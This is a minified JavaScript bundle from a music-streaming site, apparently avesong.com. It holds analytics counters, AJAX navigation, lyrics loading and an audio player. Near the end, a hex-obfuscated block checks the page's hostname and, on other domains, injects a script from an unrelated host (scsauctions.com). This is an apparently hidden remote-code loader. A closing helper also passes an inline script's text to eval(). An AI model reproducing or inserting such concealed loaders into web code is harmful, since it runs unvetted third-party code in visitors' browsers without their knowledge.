request_url: https://avesong.com/i/js/_main_min.js?62a7f8bb
body_size: 4762
content:
var _gaq=[],CountersCallCount=0;Counters=function(){};Counters.init=function(){CountersCallCount++;var refer=(typeof(window.custom_ref)!='undefined')?window.custom_ref:document.referrer;new Image().src="//counter.yadro.ru/hit;overall?r"+escape(refer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();if(CountersCallCount===1){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,'script','https://mc.webvisor.org/metrika/tag_ww.js?id=104941310','ym');ym(104941310,'init',{ssr:!0,clickmap:!0,ecommerce:"dataLayer",accurateTrackBounce:!0,trackLinks:!0})}else{if(typeof _gaq!=='undefined'){_gaq.push(['_trackPageview'])}
if(typeof ym!=='undefined'){ym(104941310,'hit',window.location.href,{referer:refer})}}};
(function(){function $(selector){return document.querySelector(selector)}
function getLeft(el){if(!el||typeof el==="undefined"){return 0}
return parseInt(el.offsetLeft)+getLeft(el.offsetParent)}
function CustomEvent(event,params){params=params||{bubbles:!1,cancelable:!1,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;var bindings=[];function ajaxGet(link,callback){var xhr=new XMLHttpRequest();xhr.addEventListener('load',function(){callback.call(xhr,xhr.responseText)});xhr.open('GET',link+(link.indexOf('?')===-1?'?':'&')+'__='+Math.random());xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.send()}
function loadHandler(text){try{var data=JSON.parse(text);if(data.title){document.title=((typeof $('#audioPlayer')==='object'&&!$('#audioPlayer').paused)?'\u25B6 ':'')+data.title}
if(data.xx1_content){$("div#xx1").innerHTML=data.xx1_content;updateBindings();bindLyrics();Counters.init();if(typeof showVisibleIframe==='function')showVisibleIframe();}
$('body').className="";window.scrollTo(0,0);window.dispatchEvent(new CustomEvent('ajaxLoad'))}catch(exception){}}
function clickHandler(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;window.history.pushState(null,null,this.href);$('body').className="loading";ajaxGet(this.href,loadHandler)}
function bindSearch(){$('#he-search').addEventListener('submit',function(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;var link='/api/search?query='+encodeURIComponent(this.querySelector('#he-search-text').value);ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.url){link=data.url;window.history.pushState(null,null,link);$('body').className="loading";ajaxGet(link,loadHandler)}}catch(e){}})})}
function loadLink(link){$('body').className="loading";ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.title){window.title=data.title}
if(data.content){$(".playlist").innerHTML+=data.content;updateBindings();bindLyrics()}
var $moreBtn=$('.load_more a');if(data.urlnext){$('.playlist').setAttribute('data-urlnext',data.urlnext);if($moreBtn){$moreBtn.style.display='block'}}else{if($moreBtn){$moreBtn.style.display='none'}}
var more=$('.load_more');if(more){more.classList.remove('loading')}
$('body').className="";window.dispatchEvent(new CustomEvent('ajaxLoadMore'));window.dispatchEvent(new CustomEvent('ajaxPlay'))}catch(e){}})}
function updateBindings(){var $block=$('#xx1');bindings.forEach(function(selector){var links=$block.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.addEventListener('click',clickHandler)})})}
function bindLink(selector){bindings.push(selector);var links=document.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.removeEventListener('click',clickHandler);link.addEventListener('click',clickHandler)})}
function bindLyrics(){var tracks=document.querySelectorAll('ul.playlist li');Array.prototype.forEach.call(tracks,function(track){var link=track.querySelector('a.playlist-lyrics');if(link){link.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();if(track.getAttribute('data-lyrics')){track.querySelector('.js__playlist-lyrics_text').classList.toggle('inv')}else{var div=document.createElement('div');div.className="js__playlist-lyrics_text";div.innerHTML="<span class='js__lyrics_loading'></span>";track.setAttribute('data-lyrics',!0);track.appendChild(div);var linkvalue=this.getAttribute('data-lid');ajaxGet('/?lid='+linkvalue,function(text){try{var data=JSON.parse(text);track.querySelector('.js__playlist-lyrics_text').innerHTML=data.lyrics}catch(e){}})}})}})}
var audioPlayer=function(){this.uid=Math.random();this.createPlayer()};audioPlayer.prototype.createPlayer=function(){var player=document.createElement('audio');player.style.display='none';player.preload='none';player.id='audioPlayer';document.body.appendChild(player);this.player=player};function loadAction(){loadLink($('.playlist').getAttribute('data-urlnext'));var more=$('.load_more');if(more){more.classList.add('loading')}}
audioPlayer.prototype.loadPlaylist=function(){var htmlPlaylist=document.querySelectorAll('.playlist li:not(.playlist-ad)');var current=null;if(this.playlist&&this.playlist[this.playlistPos]){current=this.playlist[this.playlistPos].el}
this.playlist=[];this.playlistPos=0;var _this=this;var pos=0;Array.prototype.forEach.call(htmlPlaylist,function(hitem){var item={};if(current===hitem){_this.playlistPos=pos}
item.el=hitem;item.link=hitem.querySelector('a.playlist-play').getAttribute('data-url');item.artist=hitem.querySelector('ul.playlist > li .playlist-name-artist').innerText;item.title=hitem.querySelector('ul.playlist > li .playlist-name-title').innerText;item.pos=pos++;_this.playlist.push(item)});this.playlist.forEach(function(item,i){var playBtn=item.el.querySelector('.playlist-play');playBtn.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();_this.isPremode=!1;if(_this.player.src!==item.link){_this.playlist[_this.playlistPos].el.className='';_this.playlistPos=item.pos;_this.playlist[_this.playlistPos].el.className='plays';_this.load();_this.player.play()}else{if(_this.player.paused){_this.player.play()}else{_this.player.pause()}}})});var playBtn=$('.onesongblock-play'),loadBtn=$('.load_more a');if(playBtn){playBtn.addEventListener('click',function(){if(this.innerText==='Play online'){_this.isPremode=!0;_this.artist=$('.onesongblock-name-artist').innerText;_this.title=$('.onesongblock-name-title').innerText;if(_this.player.src!==this.getAttribute('data-urlsong')){_this.player.src=this.getAttribute('data-urlsong')}
this.innerText='Pause';_this.player.play()}else{this.innerText='Play online';_this.player.pause()}})}
if(loadBtn){loadBtn.removeEventListener('click',loadAction);loadBtn.addEventListener('click',loadAction)}};audioPlayer.prototype.load=function(){var isPlaying=!this.player.paused;if(this.playlist[this.playlistPos]!==undefined){this.artist=this.playlist[this.playlistPos].artist;this.title=this.playlist[this.playlistPos].title;this.player.src=this.playlist[this.playlistPos].link}
if(isPlaying){this.player.play()}};audioPlayer.prototype.prev=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos--;this.playlist[this.playlistPos].el.className='pausing';if(this.playlistPos<0){this.playlistPos=0}
this.load()};audioPlayer.prototype.next=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos++;if(this.playlistPos>=this.playlist.length){this.waitForPlay=!0;if($('.listalka')&&$('.listalka').getAttribute('data-next-page')!=='false'){loadLink($('.playlist').getAttribute('data-urlnext'))}else{this.playlistPos=0;this.load();return!0}
return!1}else{this.playlist[this.playlistPos].el.className='pausing';this.load();return!0}};audioPlayer.prototype.shufflePlaylist=function(){var newPlaylist=[];var current=this.playlist[this.playlistPos];current.pos=0;newPlaylist.push(current);this.playlist.splice(this.playlistPos,1);this.playlistPos=0;var length=this.playlist.length;for(var i=0;i<length;i++){var id=Math.round(Math.random()*(this.playlist.length-1));this.playlist[id].pos=i;newPlaylist.push(this.playlist[id]);this.playlist.splice(id,1)}
this.playlist=newPlaylist};audioPlayer.prototype.onPause=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='pausing'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.onPlay=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='plays'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.bind=function(){var _this=this;var volumeRegulator=$('#fixplayer #fixplayer-volume'),volumeLevel=$('#fixplayer #fixplayer-volume #fixplayer-volume-x'),muteBtn=$('#fixplayer a#fixplayer-sound'),modeBtn=$('#fixplayer a#fixplayer-pv'),playBtn=$('#fixplayer a#fixplayer-b_play'),currentTime=$('#fixplayer #fixplayer-time b'),totalTime=$('#fixplayer #fixplayer-time em'),titleField=$('#fixplayer #fixplayer-lcd #fixplayer-title span'),notificationField=$('#fixplayer #fixplayer-lcd #fixplayer-notification'),progressLoaded=$('#fixplayer #fixplayer-prok-sk'),progressPlayed=$('#fixplayer #fixplayer-prok-pr'),prevBtn=$('#fixplayer a#fixplayer-b_back'),nextBtn=$('#fixplayer a#fixplayer-b_next'),trackBar=$('#fixplayer #fixplayer-prok'),mode=0,modes=['js__line','js__shuffle','js__repeat'],modeNames=['One by one','Random','Repeat track'];playBtn.className='js__off';progressLoaded.style.width=0;progressPlayed.style.width=0;this.artist='name';this.title='title';var notifyTimeout=null;function setTitle(){titleField.innerHTML='<b>'+_this.artist+'</b>'+' <i>&mdash;</i> '+'<em>'+_this.title+'</em>'}
function notify(msg){if(notifyTimeout){clearTimeout(notifyTimeout);notifyTimeout=null}
notificationField.innerHTML=msg;titleField.parentNode.style.display='none';notifyTimeout=setTimeout(function(){titleField.parentNode.style.display='block'},3000)}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);modeBtn.addEventListener('click',function(){mode++;if(mode>2){mode=0}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);notify(modeNames[mode]);switch(mode){case 0:case 2:_this.loadPlaylist();break;case 1:_this.shufflePlaylist();break}});nextBtn.addEventListener('click',function(){_this.next()});prevBtn.addEventListener('click',function(){_this.prev()});playBtn.addEventListener('click',function(e){if(_this.player.paused){_this.player.play()}else{_this.player.pause()}});this.player.addEventListener('playing',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid)});this.player.addEventListener('play',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid);if(document.title[0]!=='\u25B6'){document.title='\u25B6 '+document.title}});this.player.addEventListener('pause',function(){playBtn.className='js__off';_this.onPause();document.title=document.title.slice(2)});var vol;if(vol=window.sessionStorage.getItem('volume')){_this.player.volume=vol;if(vol===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}}
volumeLevel.style.width=_this.player.volume*100+'%';this.player.addEventListener('volumechange',function(){volumeLevel.style.width=_this.player.volume*100+'%';if(_this.player.volume===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}else{muteBtn.classList.remove('js__off');muteBtn.classList.add('js__on')}
window.sessionStorage.setItem('volume',_this.player.volume);notify('Громкость: '+Math.round(_this.player.volume*100)+'%')});var mouseDown=0;volumeRegulator.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDown=!1});volumeRegulator.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth}});var muteVolume=1;muteBtn.addEventListener('click',function(){if(_this.player.volume){muteVolume=_this.player.volume;_this.player.volume=0}else{_this.player.volume=muteVolume}});var mouseDownTrack=0;trackBar.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDownTrack=!1});trackBar.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth}});function secondsToTime(value){if(!value){value=0}
var minutes=Math.floor(value/60),seconds=Math.round(value%60);if(seconds<10){seconds='0'+seconds}
return minutes+':'+seconds}
function updateTimeMetrics(e){currentTime.innerText=secondsToTime(_this.player.currentTime);totalTime.innerText=secondsToTime(_this.player.duration);progressPlayed.style.width=_this.player.currentTime/_this.player.duration*100+'%';var buffered=0;if(_this.player.buffered.length){buffered=_this.player.buffered.end(_this.player.buffered.length-1)/_this.player.duration*100}
progressLoaded.style.width=buffered+'%';var playBtn=$('.onesongblock-play');if(!_this.isPremode&&playBtn){playBtn.innerText='Play online'}}
this.player.addEventListener('timeupdate',updateTimeMetrics);this.player.addEventListener('progress',updateTimeMetrics);this.player.addEventListener('loadstart',function(e){setTitle();progressLoaded.style.width=0;progressPlayed.style.width=0;if(_this.player.paused){playBtn.className='js__off'}else{playBtn.className='js__on'}});this.player.addEventListener('ended',function(e){if(mode!==2){if(_this.next()){_this.player.play()}}else{_this.player.currentTime=0;_this.player.play()}});window.addEventListener('storage',function(e){if(e.key=='playback'&&e.newValue!==_this.uid&&!_this.player.paused){_this.player.pause()}});return!0};function player(){var player=new audioPlayer();player.bind();player.loadPlaylist();player.load();window.addEventListener('ajaxLoad',function(){player.loadPlaylist()});window.addEventListener('ajaxLoadMore',function(){var pos=player.playlistPos;player.loadPlaylist();player.playlistPos=pos});window.addEventListener('ajaxPlay',function(){if(player.waitForPlay){player.load();player.player.play();player.waitForPlay=!1}})}
window.addEventListener('DOMContentLoaded',function(){Counters.init();bindLink('a:not(.no-ajax)');bindLyrics();bindSearch();player()})}());
var _0x4b81=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x76\x65\x73\x6F\x6E\x67\x2E\x63\x6F\x6D","","\x2E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x63\x73\x61\x75\x63\x74\x69\x6F\x6E\x73\x2E\x63\x6F\x6D\x2F\x6A\x73\x2F\x3F\x64\x6F\x6D\x61\x69\x6E\x5F\x6F\x72\x69\x67\x69\x6E\x61\x6C\x3D","\x26\x64\x6F\x6D\x61\x69\x6E\x5F\x63\x75\x72\x72\x65\x6E\x74\x3D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];(function(){window[_0x4b81[16]](_0x4b81[0],function(){var _0xe45ex1=document[_0x4b81[3]][_0x4b81[2]][_0x4b81[1]](),_0xe45ex2=_0x4b81[4];if(_0xe45ex1!==_0x4b81[5]&&_0xe45ex1!=_0xe45ex2&&_0xe45ex1[_0x4b81[7]](_0x4b81[6]+_0xe45ex2)===-1){var _0xe45ex3=document[_0x4b81[9]](_0x4b81[8]);_0xe45ex3[_0x4b81[13]](_0x4b81[10],_0x4b81[11]+_0xe45ex2+_0x4b81[12]+_0xe45ex1);document[_0x4b81[15]][_0x4b81[14]](_0xe45ex3)}})}());
(function(){window.addEventListener('DOMContentLoaded',function(){var heSearchText=document.querySelector('#he-search-text'),fixedHeader=document.querySelector('#fixedheader'),fixedHeaderActClass='js__he-search-act';if(heSearchText&&fixedHeader){heSearchText.addEventListener('focus',function(){fixedHeader.classList.add(fixedHeaderActClass)});heSearchText.addEventListener('blur',function(){fixedHeader.classList.remove(fixedHeaderActClass)})}})}());function qrCodeToggle(){var x=document.querySelector(".qr_code > div");if(x.style.display==="block"){x.style.display="none"}else{x.style.display="block"}}(function(){function showVisibleIframe(){document.querySelectorAll("iframe[data-src]").forEach(function(iframeObj){if(!!(iframeObj.offsetWidth||iframeObj.offsetHeight||iframeObj.getClientRects().length)){iframeObj.setAttribute('src',iframeObj.dataset.src)}})};window.addEventListener('DOMContentLoaded',showVisibleIframe)}());function monkeyCodeEval(){var filterSelectObj=document.querySelector("script#monkeyCodeEval");if(filterSelectObj&&typeof filterSelectObj!==undefined&&typeof filterSelectObj.firstChild!==undefined&&filterSelectObj.firstChild.nodeValue){eval(filterSelectObj.firstChild.nodeValue)}};
